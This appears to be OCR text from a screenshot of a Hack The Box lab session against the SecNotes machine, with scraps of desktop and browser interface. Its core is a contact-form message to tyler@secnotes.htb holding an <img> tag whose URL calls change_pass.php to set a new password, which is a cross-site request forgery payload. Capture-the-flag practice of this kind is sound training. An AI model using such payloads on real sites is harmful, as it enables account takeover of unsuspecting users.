 UTM File Edit View Window Help E A Mon 22 Jul 15:47
Kali Linux
10.10.14.7 4:47
Share
Hack The Box :: Hack The
Secure Notes - Contact Us
SecNotes.pdf
Dunn Remix 1 Hour, nhạc
PLAYING
10.10.10.97/contact.php
127.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
17
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
<img src="http://10.10.10.97/change_pass.php?
password=12345678&
confirm_password=12345678&submit=submit">
Send Cancel
20
Page 3 of 3 78 words Focus 116%